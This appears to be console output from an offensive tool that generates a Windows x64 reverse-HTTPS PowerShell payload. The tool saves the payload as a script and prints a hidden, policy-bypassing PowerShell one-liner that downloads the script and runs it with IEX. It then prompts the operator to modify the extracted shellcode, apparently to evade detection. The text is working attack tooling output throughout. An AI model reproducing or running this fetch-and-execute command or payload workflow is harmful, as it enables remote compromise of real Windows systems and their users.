 [-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 207449 bytes
Final size of psh-net file: 278275 bytes
Saved as: raw_pshnet_revhttps.ps1
Raw psh-net usage example:
powershell.exe -Window Hidden -Nop -Exec Bypass -C "[System.Net.WebRequest]::DefaultWebProxy=[System.Net.
WebRequest]::GetSystemWebProxy();[System.Net.WebRequest]::DefaultWebProxy.Credentials=[System.Net.Credent
ialCache]::DefaultNetworkCredentials;IWR('/raw_pshnet_revhttps.ps1') -UserAgent 'Mozilla/5.0 (Windows NT
10.0; WOW64; Trident/7.0; rv:11.0) like Gecko'|IEX"
Extracting, decoding and converting shellcode:
...
Original shellcode raw_pshnet_revhttps.hex.txt, modify and put back into the file named final_pshnet_revh
ttps.hex.txt
Press any key to continue when modified shellcode file is ready...